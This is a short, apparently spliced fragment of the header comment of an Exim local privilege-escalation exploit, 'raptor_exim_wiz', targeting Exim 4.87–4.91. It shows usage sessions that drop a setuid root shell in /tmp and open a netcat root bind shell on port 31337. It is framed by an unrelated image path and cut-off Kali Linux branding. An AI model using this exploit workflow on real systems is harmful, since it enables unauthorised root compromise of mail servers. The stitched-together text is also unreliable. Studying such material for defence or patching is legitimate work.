 #
# Usage (setuid method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m setuid
# Preparing setuid shell helper...
# Delivering setuid payload...
# [...]
# Waiting 5 seconds...
# -rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned
# # id
# uid=0(root) gid=0(root) groups=0(root)
#
# Usage (netcat method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m netcat
# Delivering netcat payload...
# Waiting 5 seconds...
# localhost [127.0.0.1] 31337 (?) open
# id
# uid=0(root) gid=0(root) groups=0(root)
#
# Vulnerable platforms:
# Exim 4.87 - 4.91
#
# Tested against:
# Exim 4.89 on Debian GNU/Linux 9 (stretch) [exim-4.89.tar.xz]
#
KALI LI
"the quieter you become, the more yo